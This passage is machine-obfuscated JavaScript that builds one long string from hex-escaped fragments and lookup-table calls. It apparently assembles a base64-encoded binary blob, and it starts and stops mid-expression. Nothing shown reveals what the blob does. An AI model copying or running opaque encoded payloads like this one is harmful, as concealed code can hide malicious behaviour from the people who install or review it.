x11d120)+_0x28c1c5(0x5c9)+_0x28c1c5(0xdb7)+_0x28c1c5(0x778)+_0x28c1c5(_0x135d42._0x3525c)+'\x53\x67\x32\x41\x67\x52\x42\x72\x4b\x62'+_0x28c1c5(0x1114)+_0x28c1c5(0x108b)+_0x28c1c5(0x2c9)+_0x28c1c5(0x10ba)+_0x28c1c5(_0x135d42._0x38a2ed)+_0x28c1c5(_0x135d42._0x303a30)+_0x28c1c5(0xf01)+'\x45\x45\x51\x61\x6b\x48\x38\x6f\x38\x41'+_0x28c1c5(0x905)+_0x28c1c5(_0x135d42._0x1b23c9)+'\x34\x6f\x38\x41\x41\x49\x41\x4d\x32\x41'+_0x28c1c5(_0x135d42._0x4afa50)+_0x28c1c5(_0x135d42._0x20c648)+_0x28c1c5(0x373)+_0x28c1c5(_0x135d42._0x4dfd30)+_0x28c1c5(_0x135d42._0x1f9c4f)+_0x28c1c5(0x1182)+'\x45\x45\x48\x4e\x67\x49\x41\x49\x41\x42'+_0x28c1c5(_0x135d42._0x5e3b4a)+_0x28c1c5(0xed0)+_0x28c1c5(_0x135d42._0x6194cf)+'\x41\x49\x45\x51\x58\x35\x78\x4e\x67\x49'+'\x45\x49\x41\x49\x67\x42\x43\x41\x43\x61'+_0x28c1c5(_0x135d42._0x360818)+_0x28c1c5(_0x135d42._0x3eb2a1)+_0x28c1c5(_0x135d42._0x368c6b)+_0x28c1c5(_0x135d42._0x5cb95c)+'\x41\x63\x4c\x49\x41\x42\x42\x2b\x41\x46'+_0x28c1c5(0x220)+_0x28c1c5(_0x135d42._0x3410ce)+_0x28c1c5(0x1fb)+'\x53\x41\x41\x51\x51\x4e\x32\x64\x43\x49'+_0x28c1c5(_0x135d42._0xbaf4be)+_0x28c1c5(_0x135d42._0x3ffa47)+'\x32\x41\x67\x41\x67\x41\x51\x77\x42\x43'+_0x28c1c5(0x719)+_0x28c1c5(_0x135d42._0x446186)+_0x28c1c5(0x37e)+_0x28c1c5(0xdbe)+_0x28c1c5(0x717)+_0x28c1c5(_0x135d42._0x1167cd)+_0x28c1c5(_0x135d42._0x349438)+'\x45\x49\x41\x4e\x71\x4e\x67\x49\x45\x49'+_0x28c1c5(_0x135d42._0x48db71)+_0x28c1c5(0x1145)+_0x28c1c5(_0x135d42._0x304af7)+_0x28c1c5(0xb69)+'\x79\x45\x46\x49\x41\x4e\x42\x6f\x4b\x62'+_0x28c1c5(0x1165)+_0x28c1c5(0xf78)+_0x28c1c5(0xc4a)+'\x79\x67\x43\x42\x43\x49\x43\x51\x51\x4e'+_0x28c1c5(_0x135d42._0x1a7840)+_0x28c1c5(_0x135d42._0x4dbb9b)+'\x51\x45\x69\x41\x41\x49\x41\x56\x71\x49'+_0x28c1c5(0xa63)+'\x44\x4b\x41\x49\x45\x49\x51\x49\x4c\x49'+'\x41\x4d\x67\x41\x6b\x46\x2b\x63\x54\x59'+_0x28c1c5(0x294)+_0x28c1c5(_0x135d42._0x6c7af)+_0x28c1c5(_0x135d42._0x408aac)+_0x28c1c5(0x274)+_0x28c1c5(0x91b)+_0x28c1c5(0xe5c)+_0x28c1c5(0xfb4)+_0x28c1c5(_0x135d42._0x130a99))+(_0x28c1c5(0x1ea)+_0x28c1c5(0xcd4)+_0x28c1c5(_0x135d42._0x401488)+'\x41\x41\x67\x41\x69\x41\x44\x63\x6a\x59'+_0x28c1c5(0x114f)+'\x41\x41\x6f\x41\x67\x67\x4c\x49\x51\x55'+'\x67\x41\x43\x41\x45\x4e\x67\x49\x49\x49'+_0x28c1c5(_0x135d42._0x2ef366)+_0x28c1c5(0x498)+'\x43\x41\x46\x4e\x67\x49\x49\x44\x41\x6b'+_0x28c1c5(_0x135d42._0x2edf91)+'\x43\x41\x46\x61\x79\x49\x42\x4e\x67\x49'+_0x28c1c5(_0x135d42._0x5e0360)+_0x28c1c5(0x269)+_0x28c1c5(0x967)+_0x28c1c5(_0x135d42._0x1c6a7f)+_0x28c1c5(_0x135d42._0x242431)+_0x28c1c5(0xe28)+_0x28c1c5(0x26a)+'\x51\x74\x42\x6e\x4b\x62\x41\x41\x43\x67'+_0x28c1c5(_0x135d42._0x19fdff)+_0x28c1c5(_0x135d42._0x95d86f)+'\x4e\x42\x45\x42\x42\x6e\x4b\x62\x41\x41'+_0x28c1c5(0x643)+_0x28c1c5(0x350)+_0x28c1c5(_0x135d42._0x5777eb)+_0x28c1c5(_0x135d42._0x150f82)+_0x28c1c5(0x44e)+'\x42\x41\x58\x49\x32\x41\x67\x51\x4d\x41'+'\x51\x74\x42\x6c\x4b\x62\x41\x41\x43\x41'+_0x28c1c5(0xd97)+'\x41\x41\x67\x41\x43\x41\x46\x61\x69\x49'+_0x28c1c5(_0x135d42._0x12eb0c)+_0x28c1c5(_0x135d42._0x6897a0)+_0x28c1c5(_0x135d42._0x27d0f0)+_0x28c1c5(_0x135d42._0x354872)+_0x28c1c5(0xb00)+_0x28c1c5(0x612)+_0x28c1c5(0xa65)+_0x28c1c5(_0x135d42._0x19ab30)+_0x28c1c5(_0x135d42._0x2a7895)+'\x51\x39\x71\x51\x58\x68\x78\x49\x67\x46'+'\x42\x43\x47\x73\x69\x41\x6a\x59\x43\x41'+_0x28c1c5(0x44a)+_0x28c1c5(0x1111)+'\x32\x6f\x69\x42\x43\x41\x41\x49\x41\x46'+_0x28c1c5(_0x135d42._0x4e5e2a)+_0x28c1c5(0xa96)+_0x28c1c5(_0x135d42._0x3a632d)+_0x28c1c5(_0x135d42._0x12587e)+_0x28c1c5(0x75d)+_0x28c1c5(_0x135d42._0x5f2a21)+_0x28c1c5(_0x135d42._0x425567)+_0x28c1c5(0x975)+_0x28c1c5(_0x135d42._0x2a70b6)+_0x28c1c5(0xece)+_0x28c1c5(_0x135d42._0x4557b9)+'\x58\x49\x32\x41\x67\x51\x4d\x42\x51\x74'+'\x42\x6e\x4b\x62\x41\x41\x43\x41\x45\x4e'+_0x28c1c5(_0x135d42._0x109388)+_0x28c1c5(_0x135d42._0x3dd9d3)+_0x28c1c5(_0x135d42._0x3291a8)+_0x28c1c5(0x6a8)+_0x28c1c5(_0x135d42._0x31b98f)+_0x28c1c5(_0x135d42._0x37d2f7)+_0x28c1c5(_0x135d42._0x1753ad)+_0x28c1c5(_0x135d42._0x1ec842)+_0x28c1c5(0x7a0)+_0x28c1c5(_0x135d42._0x5eccd8)+_0x28c1c5(_0x135d42._0xeef2fa)+'\x6d\x77\x41\x42\x42\x6f\x4b\x62\x41\x41'+'\x43\x67\x43\x41\x43\x49\x41\x49\x41\x56'+_0x28c1c5(0xb68)+_0x28c1c5(_0x135d42._0x539967)+'\x45\x49\x41\x41\x67\x42\x55\x45\x44\x63'+_0x28c1c5(_0x135d42._0x298510)+'\x71\x44\x77\x73\x67\x41\x77\x38\x4c\x49'+'\x41\x41\x67\x42\x7a\x59\x43\x47\x43\x41'+_0x28c1c5(0xc8b)+_0x28c1c5(_0x135d42._0x5b52b3)+_0x28c1c5(0x8ed)+_0x28c1c5(0x8a2)+_0x28c1c5(0x326)+_0x28c1c5(0x1d1)+_0x28c1c5(_0x135d42._0xc4f43b)+'\x52\x42\x50\x42\x45\x41\x67\x41\x69\x41'+_0x28c1c5(0xdfd)+_0x28c1c5(0xc15)+_0x28c1c5(_0x135d42._0x48457f)+_0x28c1c5(0xe6e)+_0x28c1c5(0xb1f)+'\x77\x52\x41\x49\x41\x45\x67\x41\x78\x41'+_0x28c1c5(0x5c3)+_0x28c1c5(_0x135d42._0x12578b)+_0x28c1c5(0xe38)+_0x28c1c5(0xd83)+_0x28c1c5(0x4f1)+_0x28c1c5(0xfff)+_0x28c1c5(0x7b6)+_0x28c1c5(0x6bc))+('\x42\x43\x79\x41\x41\x4b\x41\x49\x49\x43'+'\x79\x45\x44\x49\x41\x41\x67\x41\x54\x59'+_0x28c1c5(0xf49)+_0x28c1c5(_0x135d42._0x5db8aa)+_0x28c1c5(0x10ac)+_0x28c1c5(_0x135d42._0x25b352)+_0x28c1c5(0xaf3)+_0x28c1c5(_0x135d42._0x377d1a)+_0x28c1c5(0x440)+_0x28c1c5(0x101f)+_0x28c1c5(0x7a3)+_0x28c1c5(0xfb0)+'\x42\x43\x33\x38\x43\x51\x41\x4a\x41\x41'+_0x28c1c5(0xd54)+_0x28c1c5(0xff6)+_0x28c1c5(0xcc3)+_0x28c1c5(0xf43)+_0x28c1c5(_0x135d42._0x239323)+_0x28c1c5(0x1070)+'\x51\x52\x41\x49\x41\x45\x68\x42\x41\x77'+'\x42\x43\x79\x41\x42\x49\x51\x51\x44\x51'+_0x28c1c5(0x9a9)+_0x28c1c5(0xec6)+_0x28c1c5(0x70a)+_0x28c1c5(0xbe3)+_0x28c1c5(_0x135d42._0x505855)+'\x67\x53\x51\x30\x41\x47\x69\x41\x44\x51'+_0x28c1c5(_0x135d42._0x1e4bed)+_0x28c1c5(0xf1c)+'\x67\x73\x69\x42\x43\x41\x44\x61\x79\x41'+_0x28c1c5(_0x135d42._0x209e2d)+_0x28c1c5(_0x135d42._0x52c871)+'\x41\x43\x77\x73\x67\x42\x43\x41\x4c\x52'+_0x28c1c5(_0x135d42._0x4fcba5)+'\x61\x49\x41\x55\x67\x41\x67\x4a\x2f\x41'+_0x28c1c5(_0x135d42._0x2cd331)+_0x28c1c5(0xe20)+_0x28c1c5(0x666)+_0x28c1c5(_0x135d42._0x1d118f)+'\x69\x77\x41\x41\x45\x46\x41\x54\x67\x30'+_0x28c1c5(0xd4c)+_0x28c1c5(_0x135d42._0x4a4e93)+_0x28c1c5(0x938)+_0x28c1c5(0x84c)+_0x28c1c5(_0x135d42._0x3ecaff)+_0x28c1c5(0xa2a)+'\x67\x41\x53\x41\x42\x51\x51\x4e\x71\x51'+'\x58\x78\x78\x49\x67\x56\x72\x49\x67\x68'+'\x71\x49\x67\x70\x42\x41\x33\x45\x68\x43'+_0x28c1c5(0x1079)+_0x28c1c5(0x15d)+'\x45\x30\x45\x51\x45\x45\x41\x49\x51\x59'+_0x28c1c5(_0x135d42._0x451298)+'\x6d\x6f\x69\x42\x43\x77\x41\x41\x45\x47'+_0x28c1c5(_0x135d42._0x381459)+_0x28c1c5(_0x135d42._0x4958a6)+_0x28c1c5(_0x135d42._0x19b49b)+'\x41\x41\x41\x51\x62\x39\x2f\x53\x6d\x6f'+_0x28c1c5(0xd9c)+_0x28c1c5(_0x135d42._0x43b7f4)+_0x28c1c5(_0x135d42._0x892147)+'\x51\x41\x4c\x43\x79\x41\x42\x49\x51\x51'+_0x28c1c5(_0x135d42._0x472202)+_0x28c1c5(_0x135d42._0x5b9c16)+_0x28c1c5(0x115f)+_0x28c1c5(0xb9f)+_0x28c1c5(_0x135d42._0x10235f)+_0x28c1c5(_0x135d42._0x54a8e1)+'\x42\x66\x48\x46\x71\x49\x67\x51\x73\x41'+_0x28c1c5(0x587)+_0x28c1c5(0x99b)+_0x28c1c5(0x1f5)+'\x2f\x66\x30\x70\x71\x49\x51\x63\x67\x43'+_0x28c1c5(_0x135d42._0x516521)+'\x67\x42\x43\x77\x41\x41\x6b\x47\x2f\x66'+_0x28c1c5(_0x135d42._0x1edd03)+'\x42\x41\x6e\x59\x68\x42\x69\x41\x44\x49'+_0x28c1c5(_0x135d42._0x3ec8e9)+_0x28c1c5(0x1115)+_0x28c1c5(0x5c8)+'\x42\x77\x41\x46\x50\x47\x79\x49\x4d\x51'+'\x51\x4e\x78\x49\x51\x67\x67\x44\x45\x45'+_0x28c1c5(0x616)+_0x28c1c5(_0x135d42._0x17b7d9)+'\x67\x42\x53\x41\x4c\x51\x66\x41\x48\x63'+_0x28c1c5(_0x135d42._0x47be49)+_0x28c1c5(0x182)+_0x28c1c5(0x645)+'\x48\x64\x69\x41\x45\x51\x51\x5a\x32\x63'+'\x6b\x47\x42\x67\x6f\x51\x49\x63\x57\x6f'+_0x28c1c5(_0x135d42._0x3d6480)+_0x28c1c5(0x11ab)+_0x28c1c5(0xa46)+_0x28c1c5(0x770)+_0x28c1c5(_0x135d42._0x4dd56d)+_0x28c1c5(_0x135d42._0x2ba8f9)+_0x28c1c5(0xa7b)+_0x28c1c5(_0x135d42._0x57a124)+_0x28c1c5(_0x135d42._0x4e0e32)+_0x28c1c5(0xce9))+('\x49\x63\x57\x6f\x68\x42\x43\x41\x44\x51'+_0x28c1c5(_0x135d42._0x1f4a46)+_0x28c1c5(0x404)+_0x28c1c5(_0x135d42._0x51c48f)+_0x28c1c5(_0x135d42._0x4928b5)+'\x6b\x48\x2f\x67\x66\x77\x48\x63\x53\x41'+_0x28c1c5(0x44d)+_0x28c1c5(0x4ab)+'\x32\x49\x41\x64\x71\x49\x51\x63\x67\x43'+_0x28c1c5(0x8b1)+_0x28c1c5(_0x135d42._0x5728a8)+_0x28c1c5(_0x135d42._0x289039)+_0x28c1c5(_0x135d42._0x33992e)+_0x28c1c5(0x92c)+'\x43\x68\x41\x68\x78\x49\x51\x4d\x67\x43'+_0x28c1c5(0xb62)+'\x6f\x41\x67\x51\x69\x42\x45\x46\x2f\x63'+'\x30\x45\x48\x64\x69\x41\x45\x51\x51\x5a'+_0x28c1c5(_0x135d42._0x314a18)+_0x28c1c5(_0x135d42._0x2e88e5)+_0x28c1c5(0x584)+'\x41\x49\x49\x49\x67\x52\x42\x66\x33\x4e'+'\x42\x42\x33\x59\x67\x42\x45\x45\x47\x64'+_0x28c1c5(0xd4b)+'\x67\x41\x32\x6f\x68\x41\x77\x77\x43\x43'+_0x28c1c5(0x679)+_0x28c1c5(0xa7e)+_0x28c1c5(_0x135d42._0x35dcf7)+'\x45\x51\x45\x45\x41\x49\x51\x67\x4d\x41'+_0x28c1c5(_0x135d42._0x35546b)+_0x28c1c5(_0x135d42._0x2c5008)+_0x28c1c5(_0x135d42._0x3e23a0)+_0x28c1c5(0xb5d)+'\x30\x45\x42\x61\x69\x77\x41\x41\x45\x47'+_0x28c1c5(_0x135d42._0x2f4ec1)+_0x28c1c5(_0x135d42._0x28def1)+_0x28c1c5(_0x135d42._0x206d1f)+_0x28c1c5(_0x135d42._0x1ce640)+_0x28c1c5(0x937)+'\x51\x4d\x67\x42\x55\x45\x45\x61\x79\x49'+'\x46\x44\x51\x41\x4c\x43\x79\x41\x45\x52'+_0x28c1c5(_0x135d42._0x1d2e96)+_0x28c1c5(_0x135d42._0x29abce)+_0x28c1c5(_0x135d42._0x1400f1)+_0x28c1c5(_0x135d42._0x2c3bf3)+_0x28c1c5(_0x135d42._0x4e422f)+'\x69\x42\x41\x30\x41\x43\x77\x77\x43\x43'+'\x77\x77\x43\x43\x79\x41\x44\x51\x51\x68'+_0x28c1c5(_0x135d42._0x305290)+_0x28c1c5(_0x135d42._0x33abc2)+_0x28c1c5(0xf95)+_0x28c1c5(_0x135d42._0x929897)+_0x28c1c5(_0x135d42._0xd0a2fc)+_0x28c1c5(0x2eb)+_0x28c1c5(0xd4f)+_0x28c1c5(_0x135d42._0x34a09b)+_0x28c1c5(0xc8c)+_0x28c1c5(_0x135d42._0x555554)+_0x28c1c5(0x79c)+_0x28c1c5(_0x135d42._0x2ae9c5)+'\x42\x41\x58\x59\x68\x41\x79\x41\x47\x51'+_0x28c1c5(_0x135d42._0x443f62)+_0x28c1c5(0x472)+'\x79\x41\x41\x4b\x41\x49\x51\x49\x51\x51'+_0x28c1c5(0xc9e)+_0x28c1c5(0xe26)+_0x28c1c5(0x1c8)+_0x28c1c5(0x664)+'\x67\x42\x53\x67\x43\x45\x42\x45\x42\x41'+'\x45\x55\x4e\x41\x41\x74\x42\x41\x51\x38'+'\x4c\x44\x41\x45\x4c\x49\x41\x41\x67\x41'+_0x28c1c5(0x461)+_0x28c1c5(0x1103)+_0x28c1c5(_0x135d42._0x328a78)+_0x28c1c5(_0x135d42._0x5003e1)+'\x51\x41\x50\x43\x79\x41\x44\x51\x51\x46'+'\x71\x49\x51\x4d\x67\x41\x43\x41\x45\x49'+'\x41\x55\x6f\x41\x68\x41\x52\x41\x51\x42'+_0x28c1c5(0x981)+_0x28c1c5(0x100c)+_0x28c1c5(0x5e2)+'\x69\x41\x41\x4b\x41\x49\x67\x4b\x41\x49'+_0x28c1c5(_0x135d42._0x10c4c3)+_0x28c1c5(_0x135d42._0x2666a2)+_0x28c1c5(_0x135d42._0x555467)+_0x28c1c5(0x78f)+_0x28c1c5(0x7cd)+_0x28c1c5(0xb19)+_0x28c1c5(_0x135d42._0x5389ef)+_0x28c1c5(_0x135d42._0x1da1bd)+'\x42\x51\x53\x64\x71\x49\x67\x67\x67\x42'+_0x28c1c5(0x614)+_0x28c1c5(_0x135d42._0x2ca783)+_0x28c1c5(_0x135d42._0x240df1)+_0x28c1c5(_0x135d42._0xca2056)+_0x28c1c5(_0x135d42._0x2a898c)+_0x28c1c5(0xdf0)+'\x41\x4e\x42\x43\x32\x70\x42\x65\x48\x45'+'\x67\x41\x30\x45\x4c\x53\x52\x73\x68\x41'+'\x51\x4a\x41\x49\x41\x5a\x46\x42\x45\x41')+(_0x28c1c5(_0x135d42._0x1fe291)+_0x28c1c5(0xf7a)+'\x67\x42\x43\x41\x42\x61\x30\x47\x42\x67'+_0x28c1c5(0x4e6)+_0x28c1c5(_0x135d42._0x5e1e9a)+_0x28c1c5(_0x135d42._0xac3aa0)+_0x28c1c5(_0x135d42._0x4bee73)+_0x28c1c5(_0x135d42._0x1cad5b)+_0x28c1c5(0xced)+'\x45\x59\x4e\x42\x43\x41\x49\x51\x5a\x79'+_0x28c1c5(_0x135d42._0x40c64e)+'\x51\x49\x67\x43\x43\x67\x43\x42\x43\x49'+_0x28c1c5(_0x135d42._0x4bbac9)+_0x28c1c5(0x85e)+_0x28c1c5(0xf85)+_0x28c1c5(0x191)+_0x28c1c5(0x8a9)+'\x45\x6b\x4e\x41\x53\x41\x46\x49\x41\x45'+_0x28c1c5(_0x135d42._0x45d60d)+'\x58\x4a\x42\x41\x6e\x49\x32\x41\x67\x41'+_0x28c1c5(0x4f7)+_0x28c1c5(_0x135d42._0x56f4e0)+'\x67\x42\x43\x41\x47\x61\x69\x49\x44\x49'+_0x28c1c5(0x69d)+_0x28c1c5(_0x135d42._0xd220c0)+_0x28c1c5(0xc26)+'\x42\x61\x79\x49\x43\x51\x51\x39\x4c\x44'+'\x51\x49\x4d\x44\x41\x73\x67\x42\x53\x41'+_0x28c1c5(_0x135d42._0x2b013b)+_0x28c1c5(0xa81)+_0x28c1c5(_0x135d42._0x57d2fb)+_0x28c1c5(_0x135d42._0x334a5c)+'\x79\x4e\x67\x49\x45\x44\x41\x73\x4c\x51'+_0x28c1c5(0xfd6)+'\x67\x42\x47\x6f\x69\x42\x43\x41\x42\x53'+'\x51\x30\x43\x41\x6b\x41\x67\x42\x43\x41'+_0x28c1c5(_0x135d42._0x2ad9b0)+'\x45\x41\x67\x42\x53\x41\x48\x51\x51\x46'+'\x78\x49\x41\x52\x79\x51\x51\x4a\x79\x4e'+'\x67\x49\x41\x49\x41\x51\x67\x42\x6d\x6f'+_0x28c1c5(0x814)+_0x28c1c5(0x11a6)+_0x28c1c5(0x3a5)+_0x28c1c5(_0x135d42._0x1346d0)+_0x28c1c5(0xd1c)+_0x28c1c5(0xeed)+'\x69\x41\x53\x41\x44\x51\x51\x46\x79\x4e'+_0x28c1c5(0x35f)+_0x28c1c5(_0x135d42._0x5c2ee0)+_0x28c1c5(_0x135d42._0x173448)+_0x28c1c5(_0x135d42._0x4fd836)+_0x28c1c5(0x10bf)+_0x28c1c5(0x1147)+'\x7a\x59\x43\x41\x41\x77\x4b\x43\x79\x41'+_0x28c1c5(0x73c)+_0x28c1c5(_0x135d42._0x486e02)+'\x67\x41\x53\x41\x47\x61\x69\x49\x42\x49'+'\x41\x4a\x42\x41\x33\x49\x32\x41\x67\x51'+_0x28c1c5(0x6ad)+_0x28c1c5(_0x135d42._0x582939)+_0x28c1c5(_0x135d42._0x4c3768)+_0x28c1c5(_0x135d42._0x26bde9)+'\x67\x42\x47\x6f\x69\x42\x43\x41\x42\x53'+_0x28c1c5(0xe89)+_0x28c1c5(0x8d5)+_0x28c1c5(0x6f6)+_0x28c1c5(_0x135d42._0x315005)+'\x52\x73\x67\x41\x55\x46\x34\x63\x57\x6f'+_0x28c1c5(0x222)+_0x28c1c5(_0x135d42._0x3487b4)+'\x49\x44\x77\x73\x67\x41\x69\x41\x41\x49'+_0x28c1c5(0x9e0)+'\x4c\x47\x78\x41\x47\x47\x69\x41\x46\x4b'+_0x28c1c5(_0x135d42._0x279843)+'\x69\x42\x53\x41\x42\x51\x51\x52\x42\x43'+_0x28c1c5(0x385)+_0x28c1c5(0xbce)+'\x51\x41\x67\x42\x53\x41\x49\x53\x78\x73'+'\x4e\x42\x43\x41\x41\x45\x41\x67\x4c\x49'+'\x41\x49\x50\x43\x30\x48\x39\x6e\x73\x41'+_0x28c1c5(_0x135d42._0x336494)+_0x28c1c5(0xb43)+_0x28c1c5(0x1017)+_0x28c1c5(0x4a3)+'\x73\x6e\x38\x41\x41\x45\x44\x4d\x41\x43'+'\x30\x47\x38\x6e\x38\x41\x41\x51\x65\x79'+'\x66\x77\x41\x41\x51\x4d\x77\x41\x4c\x49'+'\x41\x55\x67\x41\x53\x41\x48\x51\x51\x46'+'\x78\x63\x6b\x45\x43\x63\x6a\x59\x43\x41'+_0x28c1c5(0x762)+'\x67\x42\x43\x41\x42\x61\x79\x49\x42\x51'+_0x28c1c5(_0x135d42._0x3ca44c)+'\x6d\x77\x41\x41\x67\x41\x54\x59\x43\x41'+_0x28c1c5(0xb55)+_0x28c1c5(_0x135d42._0x3c927f)+'\x41\x41\x4c\x6a\x41\x55\x42\x43\x48\x38'+_0x28c1c5(_0x135d42._0x4ed270)+_0x28c1c5(_0x135d42._0x3dcba3)+_0x28c1c5(_0x135d42._0x516847)+_0x28c1c5(0xcec))+('\x71\x49\x67\x55\x67\x41\x45\x30\x4e\x41'+_0x28c1c5(0x928)+_0x28c1c5(_0x135d42._0x274af7)+_0x28c1c5(0xd8b)+_0x28c1c5(_0x135d42._0x2f8b50)+_0x28c1c5(0xee3)+_0x28c1c5(0x8c6)+'\x51\x46\x72\x49\x67\x63\x4e\x41\x41\x73'+'\x4c\x49\x41\x5a\x42\x41\x57\x74\x42\x42'+_0x28c1c5(0xab2)+_0x28c1c5(0x4a4)+'\x43\x41\x44\x51\x51\x46\x71\x49\x41\x52'+_0x28c1c5(_0x135d42._0x558567)+'\x41\x41\x67\x41\x30\x45\x43\x61\x69\x41'+'\x45\x51\x51\x4a\x71\x4c\x51\x41\x41\x4f'+_0x28c1c5(0x10c0)+_0x28c1c5(0xd89)+_0x28c1c5(_0x135d42._0x31e8d0)+'\x71\x49\x41\x52\x42\x42\x47\x6f\x74\x41'+_0x28c1c5(_0x135d42._0x5f241b)+_0x28c1c5(0xe7e)+'\x51\x41\x41\x4f\x67\x41\x41\x49\x41\x4e'+_0x28c1c5(_0x135d42._0x5d2ef6)+_0x28c1c5(0xa58)+'\x44\x51\x51\x64\x71\x49\x41\x52\x42\x42'+_0x28c1c5(_0x135d42._0x1dbbc4)+'\x67\x42\x45\x45\x49\x61\x69\x45\x45\x49'+_0x28c1c5(0xbb3)+_0x28c1c5(_0x135d42._0x242a7e)+_0x28c1c5(0xc66)+'\x42\x66\x48\x45\x69\x43\x47\x6f\x68\x41'+'\x77\x4a\x41\x49\x41\x45\x67\x42\x6d\x6f'+_0x28c1c5(0x1055)+'\x43\x41\x44\x49\x41\x56\x4e\x44\x51\x45'+'\x67\x42\x43\x45\x42\x41\x30\x41\x67\x42'+_0x28c1c5(_0x135d42._0x3c8fc0)+_0x28c1c5(_0x135d42._0x41dae4)+_0x28c1c5(0x9fd)+'\x67\x41\x30\x6b\x4e\x41\x41\x73\x4d\x41'+_0x28c1c5(_0x135d42._0x39b7d6)+_0x28c1c5(_0x135d42._0x4ba5a2)+_0x28c1c5(0x362)+_0x28c1c5(0xaf0)+'\x69\x45\x42\x51\x51\x41\x67\x41\x6d\x74'+_0x28c1c5(_0x135d42._0x2e170c)+_0x28c1c5(0xa72)+_0x28c1c5(_0x135d42._0x29e0c6)+'\x53\x67\x43\x41\x43\x49\x43\x49\x41\x70'+'\x30\x63\x6a\x59\x43\x41\x43\x41\x42\x51'+_0x28c1c5(0x9f9)+'\x45\x61\x69\x49\x46\x49\x41\x4e\x4a\x44'+_0x28c1c5(0x7ef)+_0x28c1c5(0xf8f)+_0x28c1c5(_0x135d42._0x3375a1)+_0x28c1c5(0xa42)+'\x77\x30\x41\x49\x41\x4a\x42\x42\x33\x45'+_0x28c1c5(_0x135d42._0x18cf2b)+_0x28c1c5(0xfeb)+_0x28c1c5(0x4ef)+'\x53\x41\x44\x51\x51\x46\x71\x49\x51\x4d'+_0x28c1c5(0x1135)+'\x51\x41\x4c\x43\x79\x41\x43\x51\x51\x46'+_0x28c1c5(0xf53)+_0x28c1c5(_0x135d42._0x3c48e5)+_0x28c1c5(_0x135d42._0x15e46d)+'\x69\x41\x42\x51\x51\x46\x71\x4c\x51\x41'+_0x28c1c5(0x865)+'\x6d\x6f\x67\x41\x55\x45\x43\x61\x69\x30'+_0x28c1c5(0xba8)+_0x28c1c5(0xc64)+'\x74\x41\x41\x41\x36\x41\x41\x41\x67\x41'+_0x28c1c5(0xe1a)+_0x28c1c5(_0x135d42._0xc540bd)+_0x28c1c5(_0x135d42._0x11aa56)+_0x28c1c5(0x794)+'\x43\x41\x44\x51\x51\x5a\x71\x49\x41\x46'+_0x28c1c5(0xb14)+_0x28c1c5(_0x135d42._0x4c8ad1)+_0x28c1c5(_0x135d42._0x4c296d)+_0x28c1c5(_0x135d42._0x40ac65)+_0x28c1c5(0x542)+'\x67\x4d\x67\x42\x6b\x63\x4e\x41\x41\x73'+'\x4c\x49\x41\x41\x4c\x7a\x67\x55\x43\x42'+_0x28c1c5(_0x135d42._0x455248)+'\x46\x44\x51\x41\x67\x41\x6b\x45\x48\x61'+_0x28c1c5(_0x135d42._0x4ceada)+_0x28c1c5(0x58d)+'\x51\x4e\x71\x51\x58\x78\x78\x49\x41\x46'+_0x28c1c5(_0x135d42._0x19074b)+_0x28c1c5(0x315)+_0x28c1c5(_0x135d42._0x1db181)+_0x28c1c5(_0x135d42._0x2c29b0)+_0x28c1c5(0x94d)+_0x28c1c5(_0x135d42._0x146c3f)+'\x67\x42\x30\x38\x4e\x41\x67\x4e\x41\x49'+_0x28c1c5(_0x135d42._0x5c4a50)+_0x28c1c5(_0x135d42._0x48b664)+'\x6b\x47\x41\x67\x59\x4b\x45\x65\x48\x45'+_0x28c1c5(_0x135d42._0x3d714e)+_0x28c1c5(0x1113))+('\x4d\x41\x67\x74\x43\x67\x49\x43\x41\x67'+_0x28c1c5(_0x135d42._0x989a30)+'\x41\x67\x42\x41\x68\x43\x51\x4a\x41\x41'+'\x6b\x41\x43\x66\x67\x4a\x41\x41\x6b\x41'+_0x28c1c5(0x1b0)+_0x28c1c5(0xab4)+_0x28c1c5(0x5ff)+_0x28c1c5(_0x135d42._0x5908f3)+_0x28c1c5(0xcc6)+_0x28c1c5(0xd28)+_0x28c1c5(_0x135d42._0x5046ab)+'\x43\x45\x4a\x44\x41\x6b\x4c\x51\x67\x41'+'\x68\x43\x69\x41\x44\x51\x51\x46\x71\x49'+'\x67\x51\x67\x41\x6b\x6b\x4e\x41\x6b\x49'+_0x28c1c5(_0x135d42._0x1822b4)+'\x43\x45\x4b\x49\x41\x4e\x42\x41\x57\x6f'+'\x69\x42\x43\x41\x43\x53\x51\x30\x43\x51'+'\x67\x41\x68\x43\x51\x77\x48\x43\x79\x41'+_0x28c1c5(_0x135d42._0x25911f)+_0x28c1c5(_0x135d42._0x27ccb2)+'\x4c\x49\x41\x45\x67\x42\x47\x6f\x73\x41'+_0x28c1c5(_0x135d42._0x2290b3)+_0x28c1c5(_0x135d42._0x1135cb)+_0x28c1c5(_0x135d42._0x2b8a51)+_0x28c1c5(_0x135d42._0x2a1d29)+'\x77\x41\x4c\x49\x41\x52\x42\x59\x48\x46'+'\x42\x6f\x48\x39\x47\x44\x51\x51\x4d\x41'+_0x28c1c5(0xae1)+_0x28c1c5(0x1b5)+_0x28c1c5(0xb5b)+'\x4d\x54\x77\x52\x41\x49\x41\x5a\x42\x66'+_0x28c1c5(0x5bb)+_0x28c1c5(0x726)+_0x28c1c5(_0x135d42._0x2df105)+_0x28c1c5(0x1132)+'\x47\x6f\x73\x41\x41\x41\x68\x42\x41\x4a'+_0x28c1c5(0x49a)+_0x28c1c5(_0x135d42._0x336080)+'\x42\x41\x41\x41\x41\x41\x67\x41\x4c\x49'+_0x28c1c5(_0x135d42._0x3028b3)+_0x28c1c5(0xb21)+_0x28c1c5(0x748)+_0x28c1c5(_0x135d42._0x5d744a)+'\x77\x46\x78\x51\x54\x42\x50\x44\x51\x49'+_0x28c1c5(0x23a)+_0x28c1c5(0xbc0)+_0x28c1c5(0x152)+'\x45\x42\x43\x41\x43\x45\x4a\x44\x41\x55'+'\x4c\x49\x41\x45\x67\x42\x47\x6f\x73\x41'+_0x28c1c5(0x1139)+'\x43\x41\x43\x45\x4a\x49\x41\x4e\x42\x41'+'\x32\x6f\x69\x42\x43\x41\x43\x54\x77\x30'+_0x28c1c5(_0x135d42._0x417d17)+_0x28c1c5(_0x135d42._0x5b0895)+_0x28c1c5(_0x135d42._0x447247)+_0x28c1c5(_0x135d42._0x1d9bae)+_0x28c1c5(_0x135d42._0x3c8f5c)+'\x43\x45\x4a\x49\x41\x4e\x42\x41\x6d\x6f'+_0x28c1c5(0x9b7)+_0x28c1c5(0xa69)+'\x42\x76\x33\x39\x4d\x44\x51\x4d\x4c\x51'+_0x28c1c5(0x877)+'\x4c\x49\x51\x70\x43\x67\x49\x43\x41\x67'+_0x28c1c5(_0x135d